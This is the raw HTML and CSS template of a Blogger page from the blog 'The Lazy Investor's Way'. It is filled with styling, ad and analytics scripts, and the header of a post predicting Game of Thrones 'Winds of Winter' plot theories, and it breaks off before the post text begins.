#sidebar-right .PopularPosts .item-thumbnail a:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:110px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_a3a5mns1GXlSNQtnEzJ1U8udjFxjMi7dBWLc7E9IYySM3QI1LJ1h-EqVlPbKe__dzbt3-9BC7_73GAqnXD6kCysg1mZkOFJXGZ0rJXJeu_GFFwmZefZWDKrM2xJoveYsOzgXGnlK7TCQ/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
#sidebar-right .PopularPosts img{width:100%;height:160px}
#sidebar-right .PopularPosts .item-title{position:absolute;bottom:0;left:0;width:100%;z-index:2;padding:10px 15px;box-sizing:border-box}
#sidebar-right .PopularPosts .item-title a{color:#fff;font-size:15px}
.PopularPosts .item-snippet{display:none}
#sidebar-right .PopularPosts ul{counter-reset:count}
#sidebar-right .PopularPosts ul li:before{counter-increment:count;content:counter(count);position:absolute;top:0;left:0;width:30px;height:20px;text-align:center;z-index:10;color:#fff;font-size:12px;line-height:20px;background-color:#EE3322;font-family:'Poppins',sans-serif;font-weight:500;padding:0}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#272727;background-color:#eee;font-size:12px;font-weight:500;text-decoration:none;margin-right:3px;margin-bottom:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#EE3322}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #eee;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:500;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#EE3322}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#EE3322;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #eee}
.list-label-widget-content li:last-child{border-bottom:1px dotted #eee}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#EE3322;border:1px solid #EE3322;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:500}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727;border-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Poppins;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#272727;line-height:1.3em;font-family:'Poppins',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Poppins,serif}
#footer-wrapper{background-color:#272727;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31%;float:left;margin-right:3.5%;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{border-bottom:2px solid rgba(255,255,255,0.05);height:22px;position:relative;line-height:0;margin:0 0 15px;padding:0}
.footer-widget .widget h2{position:relative;display:inline-block;color:#f2f2f2;font-size:15px;height:15px;line-height:15px;text-transform:uppercase;font-weight:500;padding:0 0 7px;margin-bottom:10px}
.footer-widget .widget-title h2 {margin-bottom:0;border-bottom: 2px solid #EE3322}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#EE3322}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#EE3322}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #272727}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#EE3322}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#EE3322;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#EE3322}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;font-weight:500}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #EE3322;border-radius:2px;}
.error_page a.homepage:hover{background-color: #272727;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #272727;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #EE3322;font-weight:700;}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50}
body#layout .row {width: 800px;}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #options{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout .admin {display: block !important;}
body#layout #options h4{color:#fff;padding:10px 0}
body#layout #options .widget{width:32.9%;float:left;margin-right:5px}
body#layout #options #HTML853{margin-right:0}
body#layout #options .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #options .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #options .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout #options div.layout-widget-description,body#layout #HTML901 div.layout-widget-description,body#layout #HTML902 div.layout-widget-description{display:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .buzz-logo,body#layout .buzz-ads{height:auto;padding:0}
body#layout .buzz-logo{width:30%}
body#layout .buzz-ads{width:70%}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:87px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{display:block;background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #main-nav .row{height:auto}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:70%;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout .sidebar-right{margin-top:3px;float:right;width:30%}
body#layout .footer-wrap div.section{float:left;width:31.081%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #featured-sec,body#layout #ir-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout .intro-random{padding:0}
body#layout #ads-top,body#layout #ads-home,body#layout #header-ads,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #ir-sec h4,body#layout #featured-sec h4,body#layout #header-ads h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-inter h4{color:#fff}
--></style>
<style type='text/css'>
/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1078px) {
.row{width:96%}
#header-wrapper{height:auto}
.buzz-logo{float:none;margin:0 auto;max-width:275px}
.buzz-ads{float:none;height:auto;margin:30px auto 0}
#ads-home .widget-content,#ads-inter .widget-content{height:auto;line-height:0}
#main-wrapper{width:68%}
.sidebar-right{width:32%;padding-left:30px;box-sizing:border-box}
#sidebar-right{width:100%}
.related li{min-height:200px}
}
@media screen and (max-width: 920px) {
#menu-main-nav{display:none}
#menu{float:left;width:30%;height:50px}
.selectnav{display:block;border-radius:2px!important;background:rgba(255,255,255,0.2);color:#fff;height:30px;width:100%;line-height:30px;margin-top:10px;border:0}
.selectnav option {
color:#222;
    }
#ads-top .widget-content{height:auto;line-height:0}
#main-wrapper{width:100%}
.sidebar-right{width:100%;margin-top:20px;padding-left:0}
#sidebar-right .PopularPosts .item-thumbnail,#sidebar-right .PopularPosts .item-thumbnail a,#sidebar-right .PopularPosts img{height:200px}
}
@media screen and (max-width: 800px) {
.footer-widget{width:100%;margin-right:0}
#footer-container{padding:15px 0 10px;overflow:hidden;line-height:1.3em}
#footer-container p{float:none;line-height:1.3em;margin:0;text-align:center}
#back-to-top{display:block;float:none;line-height:1.3em;cursor:pointer;text-align:center;padding-top:15px}
}
@media screen and (max-width: 600px) {
.featured li:first-child{float:left;width:100%;height:250px}
.featured .widget .widget-content{height:auto}
.featured li:first-child .ib-thumb{height:250px}
.featured li{width:50%}
.block-image{width:100%;height:220px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:220px}
.index article,.archive article{overflow:hidden;display:block;float:left}
}
@media screen and (max-width: 440px) {
.featured li{width:100%}
.item .post-title,.static_page .post-title{font-size:26px}
.related li{width:100%;margin-right:0}
.related li:nth-of-type(3){margin-right:0}
.related-thumb,.related li .related-img{height:180px}
}
@media screen and (max-width: 360px) {
.row{width:94%}
#nav-search{width:100%}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a,.item .post-title,.static_page .post-title{font-size:21px}
}
</style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
var textMonth = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
var noThumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivTSA9UuwWgbsm4qWG06K5LmmF0_iyV6q29dvRL_YzTYTt_IJd5LKr6FdKshyphenhyphenS5d69EGzoxVx-CAXCNYMN7CQWun1Y9IQsj3qLIgJtihl-Lskrc3EG165nB_vVnr0IElQx8WwKzcqkioI/s1600-r/nth.png";
var nextText = "Next";
var prevText = "Previous";
//]]>
</script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '259134321384968');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=259134321384968&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5340497769688560877&amp;zx=2b70e7c7-17f1-45ed-9fce-ff3542f08152' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5340497769688560877&amp;zx=2b70e7c7-17f1-45ed-9fce-ff3542f08152' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9104315399404696 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Montserrat"></head>
<body class='item'>
<div class='admin' style='display:none'>
<div class='options section' id='options' name='Buzz Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
7
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load", function() {
    $('.Label a,.postags a,.label-head a').each(function() {
        var a = $(this).attr('href');
        $(this).attr('href', a + '?&max-results=7');
    });
});
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>

<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>

<script type='text/javascript'>
var pageCount=7;
</script>
</div></div>
</div>
<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='buzz-logo'>
<div class='logo-sec section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<span itemprop='name'><a href='https://www.vernongo.com/' itemprop='url'>
<a href='https://www.vernongo.com/'>The Lazy Investor's Way</a>
</a></span>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Business, Personal + Finance</span></p>
</div>
</div>
</div></div>
</div>
<!-- Social Header -->
<div class='buzz-ads'>
<div class='header-ads section' id='header-ads' name='ADS Header'><div class='widget AdSense' data-version='1' id='AdSense5'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-9104315399404696";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0002";
    google_ad_slot = "1651579943";
    google_ad_width = 728;
    google_ad_height = 90;
</script>
<!-- ie-student_header-ads_AdSense5_728x90_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.vernongo.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.vernongo.com/p/portfolio.html' itemprop='url'>Portfolio</a></li>
<li itemprop='name'><a href='http://www.vernongo.com/p/speaking.html' itemprop='url'>Speaking</a></li>
<li itemprop='name'><a href='http://bit.ly/PodcastontheGo' itemprop='url'>My Podcast</a></li>
<li itemprop='name'><a href='https://www.vernongo.com/search/label/Column?&max-results=7' itemprop='url'>Investing-on-the-Go</a></li>
<li itemprop='name'><a href='https://www.vernongo.com/search/label/Real%20Estate?&max-results=7' itemprop='url'>Real Estate</a></li>
<li itemprop='name'><a href='https://www.vernongo.com/search/label/People?&max-results=7' itemprop='url'>People</a></li>
<li itemprop='name'><a href='http://www.vernongo.com/p/policy.html' itemprop='url'>Policy</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<!-- Ads Home -->
<div class='ads-title-box'>
<div class='no-items section' id='ads-title' name='Ads Below Title - (468x60)'></div>
</div>
<div class='main section' id='main' name='Main Posts and Comments System'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

                    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
                    <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUdsQMR3ugs7F9VRVYjkkTJWzu8ov1fBqr38h9ki2SwjayAiUQX0RWhwC9H4Cni1Nd7HiQ0fZ9PiDVgOG3MxwgbFuKgaS1t2Ns3v3wvqXzmNF4CIDdm2yCatTJ0uAk43M2-xDYTdnZ4nt6/s640/world+of+fire+and+ice.png' itemprop='image'/>
<meta content='https://www.vernongo.com/2015/06/game-of-thrones-winds-of-winter-predictions-theories.html' itemprop='url mainEntityOfPage'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.vernongo.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Fantasy' property='v:title' rel='v:url'>Fantasy</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Fiction' property='v:title' rel='v:url'>Fiction</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Game%20of%20Thrones' property='v:title' rel='v:url'>Game of Thrones</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/GoT' property='v:title' rel='v:url'>GoT</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Predictions' property='v:title' rel='v:url'>Predictions</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Theories' property='v:title' rel='v:url'>Theories</a></span>
<brc>/</brc>
<span>Game of Thrones (Winds of Winter) Predictions & Theories</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Game of Thrones (Winds of Winter) Predictions & Theories
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/16598314349990091798' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/16598314349990091798' rel='author' title='Vernon Joseph Go'>
<span itemprop='name'><i class='fa fa-user'></i>
Vernon Joseph Go</span>
</a>
</span>
</span>
<span class='post-timestamp'>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.vernongo.com/2015/06/game-of-thrones-winds-of-winter-predictions-theories.html&title=Game of Thrones (Winds of Winter) Predictions & Theories' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.vernongo.com/2015/06/game-of-thrones-winds-of-winter-predictions-theories.html&title=Game of Thrones (Winds of Winter) Predictions & Theories' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.vernongo.com/2015/06/game-of-thrones-winds-of-winter-predictions-theories.html&title=Game of Thrones (Winds of Winter) Predictions & Theories' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.vernongo.com/2015/06/game-of-thrones-winds-of-winter-predictions-theories.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUdsQMR3ugs7F9VRVYjkkTJWzu8ov1fBqr38h9ki2SwjayAiUQX0RWhwC9H4Cni1Nd7HiQ0fZ9PiDVgOG3MxwgbFuKgaS1t2Ns3v3wvqXzmNF4CIDdm2yCatTJ0uAk43M2-xDYTdnZ4nt6/s640/world+of+fire+and+ice.png&description=Game of Thrones (Winds of Winter) Predictions & Theories' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.vernongo.com/2015/06/game-of-thrones-winds-of-winter-predictions-theories.html&title=Game of Thrones (Winds of Winter) Predictions & Theories' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-4140015225435574667' itemprop='articleBody'>
<meta content='  You can see the interactive speculative map for the World of Fire and Ice via  quartermaester.info   My Theories:  basically, these may or...' name='twitter:description'/>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
